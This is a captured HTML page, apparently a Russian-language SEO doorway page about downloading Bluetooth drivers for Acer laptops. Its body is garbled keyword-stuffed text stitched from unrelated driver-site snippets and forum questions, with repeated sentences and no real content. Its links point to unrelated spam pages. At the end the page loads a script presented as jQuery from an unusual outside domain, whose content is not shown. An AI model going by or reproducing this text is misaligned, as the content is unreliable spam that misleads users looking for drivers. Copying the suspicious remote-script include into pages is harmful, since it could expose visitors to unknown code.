

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-drayver-bluetooth-dlya-acer-skachat.html
body_size: 3190
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвер bluetooth для acer скачать - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвер bluetooth для acer скачать</h2>
                            </header>
                            <p>Новейшие драйвера для Acer Aspire 5738 для Windows XP, Windows Vista, Windows 7 и Windows. ЗДЕСЬ ВЫ МОЖЕТЕ СКАЧАТЬ ДРАЙВЕР ПАК (DriverPack) ДЛЯ ОБНОВЛЕНИЯ И УСТАНОВКИ ДРАЙВЕРОВ. Новейшие драйвера для Acer Aspire 5542 для Windows XP, Vista, Windows 7 и Windows. Из этой статьи вы узнаете о программах Bluetooth для компьютера. Так же в конце есть ссылки. 
DriversLab.ru - бесплатный каталог драйверов для устройств на ОС Windows. Скачать драйвер быстро. Полный набор драйверов и утилит для Asus K53S, K53Sv, K53Sj, K53Sc и K53Sk для Windows XP, Windows Vista и Windows. Драйвера и приложения для ноутбука Acer Aspire V3-572 Windows 8 64-bit. Полный набор драйверов и утилит для Asus X553MA для Windows 7, XP, Windows 8 и 8.1 с инструкцией по установке. Нетбук Asus Eee PC 1025C. Скачать драйвера для Windows XP / Windows 7. Бесплатно скачать одним файлом. Я скачал драйвер Bio-Protection-AuthenTec-6.0.00.15 он подойдёт к Acer Aspire 5738G предлагаемый драйвер не могу. Новейшие драйвера для Acer Aspire 5542 для Windows XP, Vista, Windows 7 и Windows. DriversLab.ru - бесплатный каталог драйверов для устройств на ОС Windows. Скачать драйвер быстро. 
Драйвера и приложения для ноутбука Acer Aspire V3-572 Windows 8 64-bit. ЗДЕСЬ ВЫ МОЖЕТЕ СКАЧАТЬ ДРАЙВЕР ПАК (DriverPack) ДЛЯ ОБНОВЛЕНИЯ И УСТАНОВКИ ДРАЙВЕРОВ. Из этой статьи вы узнаете о программах Bluetooth для компьютера. Так же в конце есть ссылки. Полный набор драйверов и утилит для Asus K53S, K53Sv, K53Sj, K53Sc и K53Sk для Windows XP, Windows Vista и Windows. 
Полный набор драйверов и утилит для Asus X553MA для Windows 7, XP, Windows 8 и 8.1 с инструкцией по установке. Финальный whql-сертифицированный драйвер предназначенный для использования. Нетбук Asus Eee PC 1025C. Скачать драйвера для Windows XP / Windows 7. Бесплатно скачать одним файлом. скачать ютуб бесплатно на ноутбук Установка Windows XP с флэшки на ноутбук или компьютер. подскажите плиз.установил винду и не одна игра не запускается. пишет(отсутствует SSLEAY32.dll. Теперь скачать двайвера для вашего компьютера, ноутбука или другого устройства стало. Драйвера для windows 7 на звук и видео. Скачать драйвера для ноутбуков (radeon nvidia). All of the drivers / Software on our site is Freeware, the state software from Acer is not pirated Software as it is scattered on the internet. So you don’t 
Помогите после п ереустановки windows 7 максимальная на ноутбуке acer неотображается ближайший. VID_0CF3 PID_3002 = Qualcomm Atheros AR3011 Bluetooth 3.0 VID_0CF3 PID_3004 = Qualcomm Atheros AR3012 Bluetooth 4.0 + HS VID_0CF3 PID_3006 = Qualcomm Atheros. Клавиши на ноутбуке это полезные кнопки, которые работает в сочетании с кнопкой. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-deadly-creatures-skachat-torrent-na-pc.html">Deadly creatures скачать торрент на pc</a></li>
                                <li><a href="gk3-oy-na-gori-dva-dubki-tekst-pesni.html">Ой на гори два дубки текст песни</a></li>
                                <li><a href="gk3-literatura-6-klassa-gdz-korovina.html">Литература 6 класса гдз коровина</a></li>
                                <li><a href="gk3-pesnya-beng-beng-skachat.html">Песня бэнг бэнг скачать</a></li>
                                <li><a href="gk3-kavkazskie-pesni-skachat-besplatno-mp3.html">Кавказские песни скачать бесплатно mp3</a></li>
                                <li><a href="gk3-duplo-dbm-120-instrukciya-na-russkom-pdf.html">Duplo dbm 120 инструкция на русском pdf</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Драйвера для Acer Aspire 5738, 5738G, 5738Z, 5738ZG.</li>
<li>Драйвера для Acer Aspire 5542 и 5542G Сайт</li>
<li>Каталог драйверов - скачать драйвер по коду устройства.</li>
<li>Acer Aspire V3-572 Windows 8 64-bit.</li>
<li>Скачать DriverPack (Драйвер Пак) 2018 для windows.</li>
<li>Скачать программы Bluetooth для компьютера бесплатно без.</li>
<li>Драйвера для Asus K53S, K53Sv, K53Sj, K53Sm, K53Sd и K53Sc.</li>
<li>Драйвера для Asus X553MA.</li>
<li>- Программы.</li>
<li>Драйвер для Serial IO I2C Host Controller - 5AB4 - PCI\VEN.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-tancevalnyy-fitnes-cherez-torrent.html">Скачать танцевальный фитнес через торрент</a></li>
                                            <li><a href="gk3-taynaya-kniga-zhenschiny.html">Тайная книга женщины</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-moskva-mahachkala-domodedovo-raspisanie.html">Москва махачкала домодедово расписание</a></li>
                                            <li><a href="gk3-skachat-kniga-russkiy-modern.html">Скачать книга русский модерн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-raspisanie-avtobusov-kutuzovo-7.html">Расписание автобусов кутузово 7</a></li>
                                            <li><a href="gk3-shemy-vyshivok-krestikom-zhivotnyh-15-15.html">Схемы вышивок крестиком животных 15 15</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-gosudarstvennyy-standart-rf-gost-r-50597-93.html">Государственный стандарт рф гост р 50597 93</a></li>
                                            <li><a href="gk3-morskoy-priklyuchenie.html">Морской приключение</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
